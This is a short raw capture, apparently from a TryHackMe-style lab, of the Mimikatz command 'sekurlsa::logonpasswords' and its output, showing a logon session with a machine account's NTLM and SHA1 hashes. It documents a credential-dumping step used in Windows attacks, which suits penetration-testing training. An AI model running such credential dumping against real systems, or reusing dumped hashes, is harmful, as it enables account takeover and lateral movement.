 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 454112 (00000000:0006ede0)
Session           : Service from 0
User Name         : sshd_452
Domain            : VIRTUAL USERS
Logon Server      : (null)
Logon Time        : 9/18/2023 2:29:42 AM
SID               : S-1-5-111-3847866527-469524349-687026318-516638107-112
1-452
        msv :
         [00000003] Primary
         * Username : THMWRK1$
         * Domain   : ZA
         * NTLM     : c19d46ece8776ef0c4697daad3b6b13f
         * SHA1     : 5f760968fb11d61131c108cbfaf9c193fbf1fdfb
        tspkg :
        wdigest :
         * Username : THMWRK1$
         * Domain   : ZA
         * Password : (null)
        kerberos :
         * Username : THMWRK1$